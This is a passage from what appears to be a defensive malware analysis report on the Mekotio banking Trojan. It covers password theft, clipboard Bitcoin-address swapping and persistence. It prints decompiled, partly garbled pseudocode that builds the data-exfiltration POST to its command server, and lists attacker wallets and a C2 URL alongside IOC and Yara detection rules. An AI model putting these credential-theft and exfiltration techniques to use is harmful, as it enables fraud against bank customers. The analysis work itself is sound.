

Ilustration 19. Function responsible for disabling the suggestions on the forms.

To continue with the flow of the program, the code attempts to stop all the processes that coincide with any of the following names:

- iexplorer.exe.
- firefox.exe.
- msedge.exe.
- opera.exe.

Once all the matching processes have ended, a search is made to establish whether there is a file in the "ALLUSERSPROFILE" path whose name is the current date in "MM-YYYY" format and with a "txt" extension. If it exists, the file is sent to the command-and-control server with a **POST** request.







sub\_20F27C0(&vars118, L"operation=incluirainciso&"); DecodeStr(&varsF8 + 8, "D81B3834"); // US= UStrFromLStr(&varsF8, \*(&varsF8 + 1)); vars28 = &dword\_26BDA14; Vals2 - adword\_cobars, UStrCatN(&vars118, 4i64, vars118, varsF8, machine\_name); DecodeStr(&varsE8 + 8, "1152C1BF"); // VE= UStrFromLStr(&varsE8, \*(&varsE8 + 1)); LStrFromUStr(&varsD8, mal\_version, 0i64); DecodeStr(&varsD8 + 8, varsD8); UStrFromLStr(&varsC8 + 8, \*(&varsD8 + 1)); UStrFromLStr(&varsC0, varsC8); GetOSInfo(&varsB0 + 8); UStrFromLStr(&varsB0, gword 27FFBF0); vars28 = &dword\_26BDA54; vars30 = vars80; ars38 = &dword\_26BDA14; Valsb = dword\_zobbr4; UStrCatN(&vars118, 6164, vars118, varsC0, \*(&varsB0 + 1)); DecodeStr(&varsA0 + 8, "629DB4B0"); // FE= UStrFromLStr(&varsA0, \*(&varsA0 + 1)); vars28 = &dword\_26BDA14; Vars28 = &dword\_280044; UStrCatN(&vars118, 4i64, vars118, varsA0, rand\_str\_value); DecodeStr(&vars90 + 8, "D81C3E3A"); // PL= UStrFromLStr(&vars90, \*(&vars90 + 1)); sub\_26BE3A0(qword\_27FFB60, &vars80 + 8); vars28 = &dword\_26BDA14; UStrCatN(&vars118, 4i64, vars118, vars90, \*(&vars80 + 1)); DecodeStr(&vars80, "3543CF4C"); // AV= UStrFromLStr(&vars70 + 8, vars80); UStrFromLStr(&vars70, qword\_27FFBF8); UStrCatN(&vars118, 3164, vars118, \*(&vars70 + 1), vars70); DecodeStr(&vars60, "6781829BA6A4E242D17AAF152CDB758482F2145AE7");// MSXML2.ServerXMLHTTP UStrFromLStr(&vars58, vars60); sub\_22C8760(&vars60 + 8, vars58); sub\_213F390(&pvarg); LStrFromUStr(&vars48, c2c\_1, 0i64); DecodeStr(&vars48 + 8, vars48); vars20 = \*(&vars48 + 1); LOWORD(vars28) = 0; sub\_2137AC0(0i64, &pvarg, &byte\_26BDAD7, L"POST", \*(&vars48 + 1), vars28); vars20 = L"Mozilla/4.0 (compatible;MSIE 6.0; Windows NT 5.0"; sub\_2137AC0(0164, &pvarg, &byte\_26BDAFA, L"User-Agent", L"Mozilla/4.0 (compatible;MSIE 6.0; Windows NT 5.0"); vars20 = L"application/x-www-form-urlencoded"; sub\_2137AC0(0i64, &pvarg, &byte\_26BDAFA, L"Content-type", L"application/x-www-form-urlencoded"); sub\_2137AC0(0i64, &pvarg, &byte\_26BDC1C, &vars118);

*Ilustration 20. Creation of the POST request.* 

If it does not exist, the file is created and all the passwords stored in the databases of the web browsers are exported to it. Finally, it activates the Timers and ends the function responsible for creating the main form.

Among all the Timers that have been observed previously, one of them should be highlighted; it is identified as a "FinancialTimer", which is responsible for stealing the bank credentials, which is the main activity of this malicious code. To achieve this purpose, the Timer obtains the URL address from the browser's search bar, by accessing it through the name of its internal class. It later convers a code-interpretable object and compares it the previously-decrypted strings of the financial institutions. If the result is positive, it establishes communication with the command-and-control server, sends the data and activates the rest of the Timers so that the commands received can be interpreted.







Ilustration 21. "FinancialTimer" first stage.

There is a great variety of commands to carry out actions of various types, from uploading and downloading a file, until the device is restarted, and even uploading forms to extract the victim's credentials.

Other Timers to bear in mind are:

- "StartTimer": it creates the persistence within the infected machine.
- "TaskManagerTimer": it closes the "task manager" when it detects a new instance.
- "WarningTimer": it is responsible for closing any window whose title contains the word "Warning".
- "NetConfTimer": it performs a DNS cache clean to ensure proper connection to the dynamic domain. Moreover, it initiates the communication with the command server and activates the rest of the corresponding Timers.
- ClipboardChangedTimer": it continuously checks the clipboard content searching for possible Bitcoins wallets and it replaces them with ones previously stored in the malicious code and which are under the attackers' control:
  - bc1q89el8m8shnnmepd6sny2hjy36xszpa8zdf3kmc.
    - Encrypted value: BE142113CA55BA739B9E4FB47EA35387A634F76EE96E91 3231AF4D948FF63F8546F21071BF1DD2379249ED.
  - 1PSgjH2JwBd7wKZ5Y6HTZmQ5XzqR7rJLmA.







 Encrypted value: DD3ADC719657AB8E9C59D80E13CF5AF27AEB718B92DF00 68C817C66AF41FC13BC16BE8.

# 4.4. Anti-detection and anti-reverse engineering techniques

During the analysis of the sample, the use of a paid tool called VMProtect, which protects against executions in virtualised environments or in code debuggers, has been identified.

In addition, code and string encryption and obfuscation routines have been detected.

#### 4.5. Persistence

The following location is used by the malicious code to establish persistence:

HKCU\Software\Microsoft\Windows\CurrentVersion\Run\





## **5.** Conclusion

After analysing the file, it was possible to verify the family to which it belongs and to extract all its text strings with which its operation is configured, as well as to make it possible to understand the nature of its behaviour. A Yara rule and an IOC have been provided to prevent and/or locate other samples from this family.

As with other banking Trojans, Mekotio shares features with other malware of this class, such as the fact it has a backdoor functionality, is programmed in Delphi and uses fake popup windows.

MEKOTIO ANALYSIS STUDY





## **Appendix 1: Indicators of Compromise (IOC)**

Below is an IOC rule prepared for detecting this specific sample:

| xml version="1.0" encoding="us-ascii"?                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <ioc <br="" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">xmlns:xsd="http://www.w3.org/2001/XMLSchema" id="ff7917cd-7d2f-489e-aa03-c05500a248a7" last-<br/>modified="2020-08-04T12:29:16" xmlns="http://schemas.mandiant.com/2010/ioc"&gt;</ioc> |
| <short_description>Mekotio</short_description>                                                                                                    |
| <authored_by>Incibe</authored_by>                                                                                                    |
| <authored_date>2020-07-30T22:10:56</authored_date>                                                                                                    |
| <li>ks /&gt;</li>                                                                                                    |
| <definition>hay</definition>                                                                                                    |
| <indicator id="4e7451b1-7e75-4633-ae3c-9d14ed8bfb71" operator="OR"></indicator>                                                                                                    |
| <indicatoritem condition="is" id="0f98a13f-43dc-4018-b361-3b3eb986a34c"></indicatoritem>                                                                                                    |
| <context document="FileItem" search="FileItem/Md5sum" type="mir"></context>                                                                                                    |
| <content type="md5">a5e3285f76d05ae20274cff6d7084fe3</content>                                                                                                    |
|                                                                                                    |
| <indicatoritem condition="is" id="464564ee-6f92-4944-be9f-c25d420e1051"></indicatoritem>                                                                                                    |
| <context document="FileItem" search="FileItem/Sha1sum" type="mir"></context>                                                                                                    |
| <content type="string">6b215c986b7a48d80a093e44edd76008a316ccb6</content>                                                                                                    |
|                                                                                                    |
| <indicatoritem condition="is" id="f247a4b1-2061-440d-bbe9-983c8680dbd7"></indicatoritem>                                                                                                    |
| <context document="FileItem" search="FileItem/Sha256sum" type="mir"></context>                                                                                                    |
| <content<br>type="string"&gt;9572a6e0d50bd67c35cb70653661719c6c8034254f55e4693cfbfafb2768c59c</content<br>                                                                                                    |
|                                                                                                    |
| <indicator id="57b45b1b-6f69-4d45-8afa-db0a5bdfe17d" operator="AND"></indicator>                                                                                                    |
| <indicatoritem condition="contains" id="9ff95df6-1600-461f-9c3d-aa9ed76d99a1"></indicatoritem>                                                                                                    |
| <context document="FileItem" search="FileItem/FileExtension" type="mir"></context>                                                                                                    |
| <content type="string">dll</content>                                                                                                    |
|                                                                                                    |
| <indicatoritem condition="contains" id="96d28795-c622-42d0-9b34-7b248938e1b4"></indicatoritem>                                                                                                    |
| <context document="FileItem" search="FileItem/PEInfo/Exports/ExportedFunctions/string" type="mir"></context>                                                                                                    |
| <content type="string">EQV9HXHNF89GP775AL0YG3TNO2EFCB8E3V</content>                                                                                                    |
|                                                                                                    |
| <indicatoritem condition="contains" id="54253834-ac06-447e-93e0-888260473cd0"></indicatoritem>                                                                                                    |
| <context document="FileItem" search="FileItem/StringList/string" type="mir"></context>                                                                                                    |
| <content<br>type="string"&gt;48A543EE1E1C081EC87298CA6E984D2BF2592ABF62F51240FA2DC7659A39094BF224DD7</content<br>                                                                                                    |





380DA15B5147DA041549F48E36791C71ED70021D9CD6D8AB15043EF14C16D83DC1C0ECAD90050EB7 9BC7EA43DE77EB692428EFA669E23A35A8CB2122CF82265</Content> </IndicatorItem> <IndicatorItem id="f85bb008-fd17-47da-bafe-26dcbfe565fd" condition="contains"> <Context document="FileItem" search="FileItem/StringList/string" type="mir" /> <Content type="string">5EF33EF32A3255D70435EB6282BD62925585ABEB2EA059F43F84E142ED6988CA698EBA1 2144C973C9E4D3ADA7FBBB0A520D976DE153AEA194BE7160378</Content> </IndicatorItem> <IndicatorItem id="8221d64b-a320-4c47-af43-5792b5fc5b65" condition="contains"> <Context document="FileItem" search="FileItem/StringList/string" type="mir" /> <Content type="string">51F10D31E61A4825DC0FC20A39E50635C8CE61E21D</Content> </IndicatorItem> </Indicator> <Indicator operator="AND" id="ad79f216-b108-41df-8ca2-e127005f9161"> <Indicator operator="OR" id="32e122b5-7cdd-4dfb-bac7-4be2396ecc7b"> <IndicatorItem id="cde9e415-344e-4a85-9499-8c405f6765b1" condition="contains"> <Context document="ProcessItem" search="ProcessItem/StringList/string" type="mir" /> <Content type="string">Hola, Enviamos un codigo como simulacion de transaccion para validar y sincronizar su dispositivo.</Content> </IndicatorItem> <IndicatorItem id="c457dc04-b3ea-4a4c-94b9-eefca95ced88" condition="contains"> <Context document="ProcessItem" search="ProcessItem/StringList/string" type="mir" /> <Content type="string">http://htserverths.westus2.cloudapp.azure.com/?oriudfjdfij88</Content> </IndicatorItem> <IndicatorItem id="34070b75-5188-468c-9748-272411db37c2" condition="contains"> <Context document="ProcessItem" search="ProcessItem/StringList/string" type="mir" /> <Content type="string">MusAERGfaH8SjBVKplZDn31JNTb7LOioF6Uqz4xheI0k52vXdcm9gPrtQC</Content> </IndicatorItem> <IndicatorItem id="bbae2406-dbb9-40d1-b93c-c5d546ddfcce" condition="contains"> <Context document="ProcessItem" search="ProcessItem/StringList/string" type="mir" /> <Content type="string">744-GOD3--02-02</Content> </IndicatorItem> </Indicator> </Indicator> </Indicator> </definition> </ioc>





## Appendix 2: Yara rules

The following Yara rule was created exclusively to detect samples related to this campaign.

```
rule MekotioDLL64: MekotioFamily
{
meta:
description = "Mekotio DLL"
author = "Incibe"
version = "0.1"
strings:
$ep = {34 37 41 31 34 31 46 35 37 39 45 38 30 46 30 35 32 46 44 44 36 35 41 45 35 34 46 42 37 46 39
33 38 43 43 34 36 32 38 45 39}
$f1 = {35 45 46 33 33 45 46 33 32 41 33 32 35 35 44 37 30 34 33 35 45 42 36 32 38 32 42 44 36 32 39
32 35 35 38 35 41 42 45 42 32}
$f2 = {41 36 45 38 34 42 33 45 32 35 33 41 42 44 35 31 43 30 41 30 38 45 38 44 45 39 35 32 43 33 42
33}
condition:
$ep and $f1 and $f2
}
```









TLP:WHITE